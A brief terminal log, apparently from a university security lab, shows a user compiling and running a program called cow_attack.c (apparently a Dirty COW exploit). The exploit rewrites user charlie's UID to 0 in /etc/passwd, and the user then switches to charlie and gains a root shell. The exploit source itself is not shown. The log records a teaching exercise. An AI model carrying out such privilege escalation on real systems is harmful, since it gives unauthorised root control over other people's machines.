 10/09/2018 23:36] seed@ubuntu:~/Desktop/lab5$ vi cow_attack.c
10/09/2018 23:36] seed@ubuntu:~/Desktop/lab5$ gcc -o cow_attack cow_attack.c -lpthread
10/09/2018 23:36] seed@ubuntu:~/Desktop/lab5$ ./cow_attack
C
10/09/2018 23:37] seed@ubuntu:~/Desktop/lab5$ cat /etc/passwd | grep charlie
charlie:x:0000:1002:,,,:/home/charlie:/bin/bash
10/09/2018 23:37] seed@ubuntu:~/Desktop/lab5$ su charlie
Password:
root@ubuntu:/home/seed/Desktop/lab5# id
uid=0(root) gid=1002(charlie) groups=0(root),1002(charlie)
root@ubuntu:/home/seed/Desktop/lab5#